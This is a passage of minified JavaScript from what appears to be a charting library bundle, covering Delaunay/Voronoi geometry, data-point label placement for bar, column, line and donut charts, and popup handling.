RC{constructor(){this._x0=this._y0=this._x1=this._y1=null,this._=""}moveTo(t,e){this._+=`M${this._x0=this._x1=+t},${this._y0=this._y1=+e}`}closePath(){null!==this._x1&&(this._x1=this._x0,this._y1=this._y0,this._+="Z")}lineTo(t,e){this._+=`L${this._x1=+t},${this._y1=+e}`}arc(t,e,n){const i=(t=+t)+(n=+n),r=e=+e;if(n<0)throw new Error("negative radius");null===this._x1?this._+=`M${i},${r}`:(Math.abs(this._x1-i)>FC||Math.abs(this._y1-r)>FC)&&(this._+="L"+i+","+r),n&&(this._+=`A${n},${n},0,1,1,${t-n},${e}A${n},${n},0,1,1,${this._x1=i},${this._y1=r}`)}rect(t,e,n,i){this._+=`M${this._x0=this._x1=+t},${this._y0=this._y1=+e}h${+n}v${+i}h${-n}Z`}value(){return this._||null}}class ZC{constructor(){this._=[]}moveTo(t,e){this._.push([t,e])}closePath(){this._.push(this._[0].slice())}lineTo(t,e){this._.push([t,e])}value(){return this._.length?this._:null}}class HC{constructor(t){let[e,n,i,r]=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[0,0,960,500];if(!((i=+i)>=(e=+e)&&(r=+r)>=(n=+n)))throw new Error("invalid bounds");this.delaunay=t,this._circumcenters=new Float64Array(2*t.points.length),this.vectors=new Float64Array(2*t.points.length),this.xmax=i,this.xmin=e,this.ymax=r,this.ymin=n,this._init()}update(){return this.delaunay.update(),this._init(),this}_init(){const{delaunay:{points:t,hull:e,triangles:n},vectors:i}=this;let r,o;const a=this.circumcenters=this._circumcenters.subarray(0,n.length/3*2);for(let i,s,l=0,c=0,u=n.length;l<u;l+=3,c+=2){const u=2*n[l],h=2*n[l+1],d=2*n[l+2],f=t[u],p=t[u+1],_=t[h],g=t[h+1],y=t[d],m=t[d+1],b=_-f,v=g-p,x=y-f,w=m-p,M=2*(b*w-v*x);if(Math.abs(M)<1e-9){if(void 0===r){r=o=0;for(const n of e)r+=t[2*n],o+=t[2*n+1];r/=e.length,o/=e.length}const n=1e9*Math.sign((r-f)*w-(o-p)*x);i=(f+y)/2-n*w,s=(p+m)/2+n*x}else{const t=1/M,e=b*b+v*v,n=x*x+w*w;i=f+(w*e-v*n)*t,s=p+(b*n-x*e)*t}a[c]=i,a[c+1]=s}let s,l,c,u=e[e.length-1],h=4*u,d=t[2*u],f=t[2*u+1];i.fill(0);for(let n=0;n<e.length;++n)u=e[n],s=h,l=d,c=f,h=4*u,d=t[2*u],f=t[2*u+1],i[s+2]=i[h]=c-f,i[s+3]=i[h+1]=d-l}render(t){const e=null==t?t=new RC:void 0,{delaunay:{halfedges:n,inedges:i,hull:r},circumcenters:o,vectors:a}=this;if(r.length<=1)return null;for(let e=0,i=n.length;e<i;++e){const i=n[e];if(i<e)continue;const r=2*Math.floor(e/3),a=2*Math.floor(i/3),s=o[r],l=o[r+1],c=o[a],u=o[a+1];this._renderSegment(s,l,c,u,t)}let s,l=r[r.length-1];for(let e=0;e<r.length;++e){s=l,l=r[e];const n=2*Math.floor(i[l]/3),c=o[n],u=o[n+1],h=4*s,d=this._project(c,u,a[h+2],a[h+3]);d&&this._renderSegment(c,u,d[0],d[1],t)}return e&&e.value()}renderBounds(t){const e=null==t?t=new RC:void 0;return t.rect(this.xmin,this.ymin,this.xmax-this.xmin,this.ymax-this.ymin),e&&e.value()}renderCell(t,e){const n=null==e?e=new RC:void 0,i=this._clip(t);if(null===i||!i.length)return;e.moveTo(i[0],i[1]);let r=i.length;for(;i[0]===i[r-2]&&i[1]===i[r-1]&&r>1;)r-=2;for(let t=2;t<r;t+=2)i[t]===i[t-2]&&i[t+1]===i[t-1]||e.lineTo(i[t],i[t+1]);return e.closePath(),n&&n.value()}*cellPolygons(){const{delaunay:{points:t}}=this;for(let e=0,n=t.length/2;e<n;++e){const t=this.cellPolygon(e);t&&(t.index=e,yield t)}}cellPolygon(t){const e=new ZC;return this.renderCell(t,e),e.value()}_renderSegment(t,e,n,i,r){let o;const a=this._regioncode(t,e),s=this._regioncode(n,i);0===a&&0===s?(r.moveTo(t,e),r.lineTo(n,i)):(o=this._clipSegment(t,e,n,i,a,s))&&(r.moveTo(o[0],o[1]),r.lineTo(o[2],o[3]))}contains(t,e,n){return(e=+e)==e&&(n=+n)==n&&this.delaunay._step(t,e,n)===t}*neighbors(t){const e=this._clip(t);if(e)for(const n of this.delaunay.neighbors(t)){const t=this._clip(n);if(t)t:for(let i=0,r=e.length;i<r;i+=2)for(let o=0,a=t.length;o<a;o+=2)if(e[i]===t[o]&&e[i+1]===t[o+1]&&e[(i+2)%r]===t[(o+a-2)%a]&&e[(i+3)%r]===t[(o+a-1)%a]){yield n;break t}}}_cell(t){const{circumcenters:e,delaunay:{inedges:n,halfedges:i,triangles:r}}=this,o=n[t];if(-1===o)return null;const a=[];let s=o;do{const n=Math.floor(s/3);if(a.push(e[2*n],e[2*n+1]),s=s%3==2?s-2:s+1,r[s]!==t)break;s=i[s]}while(s!==o&&-1!==s);return a}_clip(t){if(0===t&&1===this.delaunay.hull.length)return[this.xmax,this.ymin,this.xmax,this.ymax,this.xmin,this.ymax,this.xmin,this.ymin];const e=this._cell(t);if(null===e)return null;const{vectors:n}=this,i=4*t;return this._simplify(n[i]||n[i+1]?this._clipInfinite(t,e,n[i],n[i+1],n[i+2],n[i+3]):this._clipFinite(t,e))}_clipFinite(t,e){const n=e.length;let i,r,o,a,s=null,l=e[n-2],c=e[n-1],u=this._regioncode(l,c),h=0;for(let d=0;d<n;d+=2)if(i=l,r=c,l=e[d],c=e[d+1],o=u,u=this._regioncode(l,c),0===o&&0===u)a=h,h=0,s?s.push(l,c):s=[l,c];else{let e,n,d,f,p;if(0===o){if(null===(e=this._clipSegment(i,r,l,c,o,u)))continue;[n,d,f,p]=e}else{if(null===(e=this._clipSegment(l,c,i,r,u,o)))continue;[f,p,n,d]=e,a=h,h=this._edgecode(n,d),a&&h&&this._edge(t,a,h,s,s.length),s?s.push(n,d):s=[n,d]}a=h,h=this._edgecode(f,p),a&&h&&this._edge(t,a,h,s,s.length),s?s.push(f,p):s=[f,p]}if(s)a=h,h=this._edgecode(s[0],s[1]),a&&h&&this._edge(t,a,h,s,s.length);else if(this.contains(t,(this.xmin+this.xmax)/2,(this.ymin+this.ymax)/2))return[this.xmax,this.ymin,this.xmax,this.ymax,this.xmin,this.ymax,this.xmin,this.ymin];return s}_clipSegment(t,e,n,i,r,o){const a=r<o;for(a&&([t,e,n,i,r,o]=[n,i,t,e,o,r]);;){if(0===r&&0===o)return a?[n,i,t,e]:[t,e,n,i];if(r&o)return null;let s,l,c=r||o;8&c?(s=t+(n-t)*(this.ymax-e)/(i-e),l=this.ymax):4&c?(s=t+(n-t)*(this.ymin-e)/(i-e),l=this.ymin):2&c?(l=e+(i-e)*(this.xmax-t)/(n-t),s=this.xmax):(l=e+(i-e)*(this.xmin-t)/(n-t),s=this.xmin),r?(t=s,e=l,r=this._regioncode(t,e)):(n=s,i=l,o=this._regioncode(n,i))}}_clipInfinite(t,e,n,i,r,o){let a,s=Array.from(e);if((a=this._project(s[0],s[1],n,i))&&s.unshift(a[0],a[1]),(a=this._project(s[s.length-2],s[s.length-1],r,o))&&s.push(a[0],a[1]),s=this._clipFinite(t,s))for(let e,n=0,i=s.length,r=this._edgecode(s[i-2],s[i-1]);n<i;n+=2)e=r,r=this._edgecode(s[n],s[n+1]),e&&r&&(n=this._edge(t,e,r,s,n),i=s.length);else this.contains(t,(this.xmin+this.xmax)/2,(this.ymin+this.ymax)/2)&&(s=[this.xmin,this.ymin,this.xmax,this.ymin,this.xmax,this.ymax,this.xmin,this.ymax]);return s}_edge(t,e,n,i,r){for(;e!==n;){let n,o;switch(e){case 5:e=4;continue;case 4:e=6,n=this.xmax,o=this.ymin;break;case 6:e=2;continue;case 2:e=10,n=this.xmax,o=this.ymax;break;case 10:e=8;continue;case 8:e=9,n=this.xmin,o=this.ymax;break;case 9:e=1;continue;case 1:e=5,n=this.xmin,o=this.ymin}i[r]===n&&i[r+1]===o||!this.contains(t,n,o)||(i.splice(r,0,n,o),r+=2)}return r}_project(t,e,n,i){let r,o,a,s=1/0;if(i<0){if(e<=this.ymin)return null;(r=(this.ymin-e)/i)<s&&(a=this.ymin,o=t+(s=r)*n)}else if(i>0){if(e>=this.ymax)return null;(r=(this.ymax-e)/i)<s&&(a=this.ymax,o=t+(s=r)*n)}if(n>0){if(t>=this.xmax)return null;(r=(this.xmax-t)/n)<s&&(o=this.xmax,a=e+(s=r)*i)}else if(n<0){if(t<=this.xmin)return null;(r=(this.xmin-t)/n)<s&&(o=this.xmin,a=e+(s=r)*i)}return[o,a]}_edgecode(t,e){return(t===this.xmin?1:t===this.xmax?2:0)|(e===this.ymin?4:e===this.ymax?8:0)}_regioncode(t,e){return(t<this.xmin?1:t>this.xmax?2:0)|(e<this.ymin?4:e>this.ymax?8:0)}_simplify(t){if(t&&t.length>4){for(let e=0;e<t.length;e+=2){const n=(e+2)%t.length,i=(e+4)%t.length;(t[e]===t[n]&&t[n]===t[i]||t[e+1]===t[n+1]&&t[n+1]===t[i+1])&&(t.splice(n,2),e-=2)}t.length||(t=null)}return t}}const $C=2*Math.PI,QC=Math.pow;function GC(t){return t[0]}function qC(t){return t[1]}function WC(t,e,n){return[t+Math.sin(t+e)*n,e+Math.cos(t-e)*n]}class VC{static from(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:GC,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:qC,i=arguments.length>3?arguments[3]:void 0;return new VC("length"in t?function(t,e,n,i){const r=t.length,o=new Float64Array(2*r);for(let a=0;a<r;++a){const r=t[a];o[2*a]=e.call(i,r,a,t),o[2*a+1]=n.call(i,r,a,t)}return o}(t,e,n,i):Float64Array.from(function*(t,e,n,i){let r=0;for(const o of t)yield e.call(i,o,r,t),yield n.call(i,o,r,t),++r}(t,e,n,i)))}constructor(t){this._delaunator=new DC(t),this.inedges=new Int32Array(t.length/2),this._hullIndex=new Int32Array(t.length/2),this.points=this._delaunator.coords,this._init()}update(){return this._delaunator.update(),this._init(),this}_init(){const t=this._delaunator,e=this.points;if(t.hull&&t.hull.length>2&&function(t){const{triangles:e,coords:n}=t;for(let t=0;t<e.length;t+=3){const i=2*e[t],r=2*e[t+1],o=2*e[t+2];if((n[o]-n[i])*(n[r+1]-n[i+1])-(n[r]-n[i])*(n[o+1]-n[i+1])>1e-10)return!1}return!0}(t)){this.collinear=Int32Array.from({length:e.length/2},((t,e)=>e)).sort(((t,n)=>e[2*t]-e[2*n]||e[2*t+1]-e[2*n+1]));const t=this.collinear[0],n=this.collinear[this.collinear.length-1],i=[e[2*t],e[2*t+1],e[2*n],e[2*n+1]],r=1e-8*Math.hypot(i[3]-i[1],i[2]-i[0]);for(let t=0,n=e.length/2;t<n;++t){const n=WC(e[2*t],e[2*t+1],r);e[2*t]=n[0],e[2*t+1]=n[1]}this._delaunator=new DC(e)}else delete this.collinear;const n=this.halfedges=this._delaunator.halfedges,i=this.hull=this._delaunator.hull,r=this.triangles=this._delaunator.triangles,o=this.inedges.fill(-1),a=this._hullIndex.fill(-1);for(let t=0,e=n.length;t<e;++t){const e=r[t%3==2?t-2:t+1];-1!==n[t]&&-1!==o[e]||(o[e]=t)}for(let t=0,e=i.length;t<e;++t)a[i[t]]=t;i.length<=2&&i.length>0&&(this.triangles=new Int32Array(3).fill(-1),this.halfedges=new Int32Array(3).fill(-1),this.triangles[0]=i[0],o[i[0]]=1,2===i.length&&(o[i[1]]=0,this.triangles[1]=i[1],this.triangles[2]=i[1]))}voronoi(t){return new HC(this,t)}*neighbors(t){const{inedges:e,hull:n,_hullIndex:i,halfedges:r,triangles:o,collinear:a}=this;if(a){const e=a.indexOf(t);return e>0&&(yield a[e-1]),void(e<a.length-1&&(yield a[e+1]))}const s=e[t];if(-1===s)return;let l=s,c=-1;do{if(yield c=o[l],l=l%3==2?l-2:l+1,o[l]!==t)return;if(l=r[l],-1===l){const e=n[(i[t]+1)%n.length];return void(e!==c&&(yield e))}}while(l!==s)}find(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;if((t=+t)!=t||(e=+e)!=e)return-1;const i=n;let r;for(;(r=this._step(n,t,e))>=0&&r!==n&&r!==i;)n=r;return r}_step(t,e,n){const{inedges:i,hull:r,_hullIndex:o,halfedges:a,triangles:s,points:l}=this;if(-1===i[t]||!l.length)return(t+1)%(l.length>>1);let c=t,u=QC(e-l[2*t],2)+QC(n-l[2*t+1],2);const h=i[t];let d=h;do{let i=s[d];const h=QC(e-l[2*i],2)+QC(n-l[2*i+1],2);if(h<u&&(u=h,c=i),d=d%3==2?d-2:d+1,s[d]!==t)break;if(d=a[d],-1===d){if(d=r[(o[t]+1)%r.length],d!==i&&QC(e-l[2*d],2)+QC(n-l[2*d+1],2)<u)return d;break}}while(d!==h);return c}render(t){const e=null==t?t=new RC:void 0,{points:n,halfedges:i,triangles:r}=this;for(let e=0,o=i.length;e<o;++e){const o=i[e];if(o<e)continue;const a=2*r[e],s=2*r[o];t.moveTo(n[a],n[a+1]),t.lineTo(n[s],n[s+1])}return this.renderHull(t),e&&e.value()}renderPoints(t,e){void 0!==e||t&&"function"==typeof t.moveTo||(e=t,t=null),e=null==e?2:+e;const n=null==t?t=new RC:void 0,{points:i}=this;for(let n=0,r=i.length;n<r;n+=2){const r=i[n],o=i[n+1];t.moveTo(r+e,o),t.arc(r,o,e,0,$C)}return n&&n.value()}renderHull(t){const e=null==t?t=new RC:void 0,{hull:n,points:i}=this,r=2*n[0],o=n.length;t.moveTo(i[r],i[r+1]);for(let e=1;e<o;++e){const r=2*n[e];t.lineTo(i[r],i[r+1])}return t.closePath(),e&&e.value()}hullPolygon(){const t=new ZC;return this.renderHull(t),t.value()}renderTriangle(t,e){const n=null==e?e=new RC:void 0,{points:i,triangles:r}=this,o=2*r[t*=3],a=2*r[t+1],s=2*r[t+2];return e.moveTo(i[o],i[o+1]),e.lineTo(i[a],i[a+1]),e.lineTo(i[s],i[s+1]),e.closePath(),n&&n.value()}*trianglePolygons(){const{triangles:t}=this;for(let e=0,n=t.length/3;e<n;++e)yield this.trianglePolygon(e)}trianglePolygon(t){const e=new ZC;return this.renderTriangle(t,e),e.value()}}function XC(t){t.on("mousemove",null),t.on("click",null),t.on("mouseout",null)}function JC(t,e,n){if(rN.has_lines&&"none"!=gb.popup.mode){var i=[];if(t.forEach((function(t){if("line"==rN.mode||t.secondary){var e=t.secondary?"data_points":rN.data_points;Array.prototype.push.apply(i,t[e])}})),i.length){var r=VC.from(i,(function(t){return e.label(t.label)}),(function(t){return e[t.secondary?"value_secondary":"value"](t.value)}));n.on("mousemove",(function(t){tL.call(this,t,r,i)})),n.on("click",(function(t){eL.call(this,t,r,i)})),n.on("mouseout",TL)}else XC(n)}else XC(n)}var KC;function tL(t,e,n){var i=nL(this,t),r=e.find(i[0],i[1]),o=n[r];if(r===KC)return;KC=r;var a="#point-"+o.series.index+"-"+o.row.row_index,s=rl(a).node()||rl(a+"-secondary").node();const l=s&&s.__data__;l&&IL.call(s,t,l)}function eL(t,e,n){t.stopPropagation();var i=nL(this,t),r=n[e.find(i[0],i[1])],o=rl(`#${`point-${r.series.index}-${r.row.row_index}`}`).node();const a=o&&o.__data__;NL.call(o,t,a)}function nL(t,e){var n=t.ownerSVGElement||t;if(n.createSVGPoint){var i=n.createSVGPoint();return i.x=e.clientX,i.y=e.clientY,[(i=i.matrixTransform(t.getScreenCTM().inverse())).x,i.y]}return[0,0]}const iL=Object.freeze({limit_top:-1/0,limit_right:1/0,limit_bottom:1/0,limit_left:-1/0,padding_top_bottom:0,padding_left_right:0});function rL(t,e){return!(t.bottom<e.top||t.top>e.bottom)&&!(t.right<e.left||t.left>e.right)}function oL(){return kP.remToPx(1)}function aL(){return"auto"==gb.labels_color_mode?"line"!=rN.mode||rN.area?"contrast":"data":gb.labels_color_mode}function sL(t){return t.stack_label?kP.remToPx(gb.stack_labels_font_size):t.stack_label||"auto"==gb.labels_font_size_mode?"bar"==rN.mode?Math.min(.8*t.facet.scales.col_w,oL()):kP.remToPx(.9):kP.remToPx(gb.labels_font_size)}function lL(t){return"off"==gb.labels_bg_mode?0:sL(t)*gb.labels_bg_size/100}function cL(t){return t.over_bg||"contrast"!=aL()?gb.chart_bg.background_color_enabled?gb.chart_bg.background_color:gb.layout.background_color_enabled?gb.layout.background_color:"white":_L(this,t.label)}function uL(t){const e=sL(t),n=`${gb.bar_labels_weight} ${e}px ${gb.layout.body_font.name}`,i=lM(fL(t),n),r=lM(pL(t),n),o=Math.max(i,r);return o?o+lL(t)/2:0}function hL(t){const e=gb.labels_content;if(!("both"==e||"auto"==e&&"donut"==rN.mode))return 0;const n=sL(t);return 1.2*cM("A",`${gb.bar_labels_weight} ${n}px ${gb.layout.body_font.name}`)}function dL(t,e){var n=UE(t,e,this),i=sL(t),r=uL(t),o=t.facet.scales,a=t.facet.scales.label(t.label),s=t.facet.scales[t.secondary?"value_secondary":"value"](function(t){return gb.y_axis_log&&t<=0?.01:t}(t.value))+.33*i,l=rN.facet_by_series?0:t.series?t.series.index_primary:0,c=t.value_display<0,u=gb.x.flip;if(t.over_bg=!1,t.hidden=!1,t.secondary||"line"==rN.mode){if(t.over_bg=!rN.area&&!gb.labels_dot_center,!gb.labels_dot_center||t.stack_label){var h=n+.66*i;(s+=t.stack_label&&!c||!t.stack_label&&c?-h:h)<i/2&&(s+=2*h),s-i/2>t.facet.scales.h&&(s-=2*h),a<r/2+t.facet.axes.margins().left&&(a+=r/2),a>t.facet.scales.w-r/2&&(a-=r/2)}}else if("column"==rN.mode){var d=function(t){var e=t.facet.scales.value,n=sL(t),i="top"==gb.labels_column_align||"bottom"==gb.labels_column_align?kP.remToPx(gb.labels_column_padding):0,r=Math.abs(e(t.value)-e(t.value_base)),o=n+i>.75*r;return o}(t);t.hidden=rN.stack&&d,t.over_bg=t.stack_label||!rN.stack&&"above"==gb.labels_column_align||d;var f=o.value(t.value_base),p=Math.abs(s-.33*i-f),_=i*(.5+(0==t.value?0:gb.labels_column_padding));t.over_bg?s+=c?_:-_:"top"==gb.labels_column_align||"above"==gb.labels_column_align?s+=c?-_:_:"middle"==gb.labels_column_align?s+=c?-p/2:p/2:"bottom"==gb.labels_column_align&&(s+=c?-p+_:p-_),a+=t.facet.scales.col_w/2+t.facet.scales.col_padding/2-t.facet.scales.group_w/2,rN.stack||(a+=l*(t.facet.scales.col_w+t.facet.scales.col_padding))}else{if("donut"==rN.mode){var g="point-"+t.series.index+"-"+t.row.row_index,y=document.getElementById(g).__centroid__;return"translate("+(y[0]+t.facet.scales.w/2+t.facet.axes.margins().left)+","+(y[1]+t.facet.scales.h/2+t.facet.axes.margins().top)+")"}if("bar"==rN.mode){a=o.value(t.value);var m=o.value(t.value_base),b=i/4,v=function(t,e){var n=e.facet.scales.value,i=sL(e),r=Math.abs(n(e.value)-n(e.value_base)),o=!(e.stack_label||!rN.stack&&"out"==gb.labels_bar_align)&&uL(e)>.9*r,a=e.facet.scales.col_w<i;return o||a}(0,t);t.hidden=v&&rN.stack&&gb.labels_bar_autohide,t.over_bg=t.stack_label||!1,rN.stack||("out"==gb.labels_bar_align||v)&&(t.over_bg=!0);var x=(r/2+b)*(c?-1:1)*(u?-1:1);t.over_bg?a+=x:"left"==gb.labels_bar_align?a=m+x:"center"==gb.labels_bar_align?a=.5*(a+m):a-=x,s=t.facet.scales.label(t.label)-t.facet.scales.group_w/2+.33*i,s+=rN.has_bar_labels?.5*o.bar_label_space:0,s+=t.facet.scales.col_w/2+t.facet.scales.col_padding/2,rN.stack||(s+=l*(t.facet.scales.col_w+t.facet.scales.col_padding))}}return"translate("+a+","+s+")"}function fL(t){const e=gb.labels_content;return"label"==e||"both"==e||"auto"==e&&"donut"==rN.mode?TO.labelFormat(t.label):""}function pL(t){const e=gb.labels_content;return"value"==e||"both"==e||"auto"==e&&"donut"!=rN.mode?t.secondary?MO(t.value):t.stack_label?wO(t.value):(rN.stack,wO(t.value_display)):""}function _L(t,e){return $O?WO(e):qO(t.parentNode.__data__.series.index)}function gL(t){var e=aL();if("fixed"==e)return gb.labels_fixed_color||gb.layout.font_color;var n=_L(this,t.label);if("data"==e)return n;var i=function(t,e){return e?"currentColor":Sk(t)?"black":"white"}(n,t.over_bg);return"contrast"==e?i:void 0}function yL(t,e,n){var i=e?0:PE(),r=t.selectAll(".data-label").data((function(t){return gb.labels?t[t.secondary?"data_points":rN.data_points]:[]}),Zz),o=r.enter().append("g").attr("class","data-label").attr("text-anchor","middle").attr("font-weight",gb.labels_font_weight).attr("font-size",(function(t){return sL(t)+"px"})).attr("pointer-events","none").attr("opacity",0),a=o.append("text").attr("class","back").attr("stroke-width",lL).attr("stroke",cL),s=o.append("text").attr("class","front").attr("fill",gL);s.append("tspan").attr("class","label").text(fL),s.append("tspan").attr("class","value").text(pL).attr("x",0).attr("dy",hL),a.append("tspan").attr("class","label").text(fL),a.append("tspan").attr("class","value").text(pL).attr("x",0).attr("dy",hL),o.attr("transform",dL);var l=r.merge(o),c=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const e=Object.assign({},iL,t),n=[],i=function(t){if(!t||!t.getBoundingClientRect)return!0;const i=t.getBoundingClientRect();if(i.top<e.limit_top||i.bottom>e.limit_bottom)return!0;if(i.left<e.limit_left||i.right>e.limit_right)return!0;for(const t of n)if(rL(i,t))return!0;return n.push({top:i.top-e.padding_top_bottom,right:i.right+e.padding_left_right,bottom:i.bottom+e.padding_top_bottom,left:i.left-e.padding_left_right}),!1};return function(t){return t&&t.getBoundingClientRect?i(t):(Array.isArray(t)||(t=Array.from(t)),t.map(i))}}();l.attr("font-weight",gb.labels_font_weight).transition().duration(i).delay(n).attr("transform",dL).attr("font-size",(function(t){return sL(t)+"px"})).end().then((function(){l.each((function(t){t.hidden||rl(this).style("visibility",gb.labels_hide_overlaps&&c(this)?"hidden":null)}))}),(function(){console.warn("Label transition-end rejection")}));var u=l.select(".back").transition().duration(i).delay(n).attr("stroke-width",lL).attr("stroke",cL),h=l.select(".front").transition().duration(i).delay(n).attr("fill",gL);h.select("tspan.label").text(fL),h.select("tspan.value").text(pL).attr("x",0).attr("dy",hL),u.select("tspan.label").text(fL),u.select("tspan.value").text(pL).attr("x",0).attr("dy",hL),l.transition("opacity").duration(.5*i).delay(n+.8*i).attr("opacity",(function(t){return t.hidden?0:1})),r.exit().remove()}var mL,bL,vL;function xL(t){let e=t.series_primary.length;var n,i=rN.stack||e<2,r=t.axes,o=100*("bar"==rN.mode?r.yData().length>1?r.yMinStep():r.plot_height:r.xData().length>1?r.xMinStep():r.plot_width)/(100+gb.column_padding_inner);n=rN.has_bar_labels?kP.remToPx(1.2*gb.bar_labels_font_size):0,"auto"!=gb.height_mode&&(n=Math.min(o,n));var a,s,l=o-n;return i?(s=0,a=l):(a=l/e,a-=s=a*gb.column_padding_in_group/(100+gb.column_padding_in_group)),{num_series:e,group_w:l=Math.max(1,l),col_w:a=Math.max(1,a),bar_label_space:n=Math.max(1,n),col_padding:Math.max(0,s)}}function wL(t,e,n,i){var r=e.scales,o=rl(t);"_mode"in t||(t._mode=rN.mode);var a=rN.single_series?gb.current_series:0,s=rN.single_series?a+1:void 0,l=e.series.slice(a,s);let c;switch(rN.mode){case"bar":case"column":c=xL(e),r.num_series=c.num_series,r.group_w=c.group_w,r.col_w=c.col_w,r.bar_label_space=c.bar_label_space,r.col_padding=c.col_padding;break;case"line":break;case"donut":var u=l.length?l[0].data_points_positive_sum:0;r.sum_scale_ratio=gb.donut_auto_scale?u/e.facets.max_series_sum:1}JC(l,r,o),function(t,e,n){var i=Math.min(.85*e.scales.bar_label_space,kP.remToPx(gb.bar_labels_font_size)),r=t.selectAll(".bar-label").data(rN.has_bar_labels?e.label_domain:[],(function(t){return t})),o=r.enter().append("text").attr("class","bar-label").attr("x",e.axes.margins().left).attr("y",l).attr("font-weight",gb.bar_labels_weight).attr("font-size",i).attr("fill",gb.bar_labels_color||"currentColor").attr("opacity",0).text(c),a=r.merge(o).attr("font-weight",gb.bar_labels_weight).attr("fill",gb.bar_labels_color||"currentColor").text(c).attr("clip-path",(function(){return"url(#"+e.axes.identifier()+"-clip-path)"})),s=n?0:PE();function l(t){return e.scales.label(t)-e.scales.group_w/2+.33*i}function c(t){return TO.labelFormat(t)}a.transition().duration(s).attr("font-size",i).attr("x",e.axes.margins().left).attr("y",l).attr("opacity",1),r.exit().remove()}(o,e,i)}function ML(t){return"translate("+t.facet.x+","+t.facet.y+")"}function kL(t){return"donut"==rN.mode?null:"bar"==rN.mode||"column"==rN.mode?"url(#"+t.facet.axes.identifier()+"-clip-path)":"url(#facet-clip-"+t.facet.index+")"}function AL(t,e,n){var i=e&&"except-data-points"!=e,r=rN.single_series&&!rN.facet_by_series,o=t.series_primary.filter((function(t){return!r||t.index==gb.current_series}));mL=0;var a=0;void 0!==bL&&"line"!=bL&&"line"==rN.mode&&(a=PE()),"line"==bL&&"line"!=rN.mode&&(mL=PE());var s=rl("#data-points").selectAll(".series").data(o,Hz),l=s.enter().append("g").attr("class","series").attr("transform",ML).attr("clip-path",kL),c=s.merge(l);c.transition().duration(e?0:PE()).delay(mL).attr("transform",ML).attr("clip-path",kL).style("opacity",1).on("end",(function(){bL=rN.mode}));var u=s.exit();u.selectAll(".data-point").attr("id",null),u.transition().duration(e?0:PE()).delay(mL).style("opacity",0).remove();var h=t.series.filter((function(t){return!r||t.index==gb.current_series})),d=rl("#data-point-labels").selectAll(".series").data(h,Hz),f=d.enter().append("g").attr("class","series").attr("transform",ML).attr("clip-path",kL),p=d.merge(f);p.transition().duration(e?0:PE()).delay(mL).attr("transform",ML).attr("clip-path",kL),d.exit().transition().duration(e?0:PE()).delay(mL).style("opacity",0).remove();var _=rl("#data-points-secondary").selectAll(".series-secondary").data(t.series_secondary,(function(t){return"secondary-"+t.name})),g=_.enter().append("g").attr("class","series-secondary").attr("transform",ML).attr("clip-path",kL),y=_.merge(g);y.transition().duration(e?0:PE()).delay(mL).attr("transform",ML).attr("clip-path",kL).style("opacity",1);var m=_.exit();switch(m.selectAll(".data-point").attr("id",null),m.transition().duration(e?0:PE()).delay(mL).style("opacity",0).remove(),rN.mode){case"bar":QE(c,i,mL);break;case"column":GE(c,i,mL);break;case"line":$E(c,i,mL);break;case"donut":rC(c,i,mL)}mC(o,i,mL,a,!1,n),function(t,e,n){var i=e?0:PE(),r=gb.stack_labels&&rN.has_stack_labels,o=rl("#stack-labels").selectAll(".stack-label").data(r?t.stack_labels:[]),a=o.enter().append("text").attr("class","stack-label").attr("text-anchor","middle").attr("font-size",(function(t){return sL(t)+"px"})).attr("pointer-events","none").attr("opacity",0).attr("fill",gb.stack_labels_color||"currentColor").attr("transform",dL).attr("x",(function(t){return t.facet.x})).attr("y",(function(t){return t.facet.y})),s=o.merge(a);s.text(pL).attr("font-weight",gb.stack_labels_weight).transition().duration(i).delay(n).attr("fill",gb.stack_labels_color||"currentColor").attr("font-size",(function(t){return sL(t)+"px"})).attr("transform",dL).attr("x",(function(t){return t.facet.x})).attr("y",(function(t){return t.facet.y})),s.transition("opacity").duration(.5*i).delay(n+.8*i).attr("opacity",(function(t){return t.hidden?0:1})),o.exit().remove()}(t,i,mL),$E(y,i,mL,!0),mC(t.series_secondary,i,mL,a,!0,n),yL(p,i,mL)}function jL(t){const e=CL(t);return SL(e.label_formatted),AP.subtitleKey("series_text").titleKey("series_name"),AP.getAccessiblePopupContent(e)}function NL(t,e){if(nP.isEditing()||nP.state.annotation_selected_id)return;if(t.stopPropagation(),!this.getAttribute("data-type"))return;AP.popupDirections(jP);const n="arc"==this.getAttribute("data-type")?LL(this):this;SL(e.label_formatted),AP.click(n,CL(e),`point-${e.series.index}-${e.row.row_index}`,EL)}function IL(t,e){if(nP.isEditing()||nP.state.annotation_selected_id)return;AP.popupDirections(jP);const n="arc"==this.getAttribute("data-type")?LL(this):this;SL(e.label_formatted),AP.mouseover(n,CL(e),EL)}function TL(){nP.isEditing()||nP.state.annotation_selected_id||(KC=null,AP.mouseout())}function zL(){AP.clickout()}function SL(t){var e={label_formatted:TO.label_name,row_values:TO.series_names,series_text:"series_text",value_display:t||"VALUE",value_display_custom_content:"VALUE",series_name:"SERIES"};let n={};Object.keys(FT.data.column_names).includes("metadata")&&(e.metadata=FT.data.column_names.metadata,n.metadata=FT.data.metadata.metadata.map((t=>"number"==t.type?e=>wP(t.output_format_id)(e):t))),AP.setColumnNames(e).setFormatters(n).hideColumnNames(["row_values","label_formatted","value_display_custom_content"])}function EL(t,e){if(t&&gb.popup_color_headers){var n=t.querySelector("header");n&&(n.style.color=VO(e))}}function DL(t){if(null===t)return null;const e=rl(`#${t}`).node();if(!e)return null;const n=e&&CL(e.__data__);return SL(n.label_formatted),[e,n]}function CL(t){if(!("row"in t)||!("series"in t))return null;const e=gb.show_series_text?TO.series_popup_text[t.series.name]:null,n=function(t){return(t.secondary?MO:wO)(t.value_display)}(t);return Object.assign({},t,{series_name:t.series.name,series_text:e,value_display:n,value_display_custom_content:n,row_values:t.row.value,metadata:t.row.metadata})}function LL(t){var e,n=t.__data__||{},i=n.startAngle+(n.endAngle-n.startAngle)/2,r=t.parentNode.getBoundingClientRect(),o=t.__centroid__,a=r.left+r.width/2+o[0],s=r.top+r.height/2+o[1];return AP.popupDirections((e=i*(8/Math.PI))<1||e>15?["bottom","top"]:e<3?["bottomLeft","topRight"]:e<5?["left","right"]:e<7?["topLeft","bottomRight"]:e<9?["top","bottom"]:e<11?["topRight","bottomLeft"]:e<13?["right","left"]:["bottomRight","topLeft"]),[a,s]}function OL(){return"datetime"===(FT.data.metadata.filter?FT.data.metadata.filter.type:void 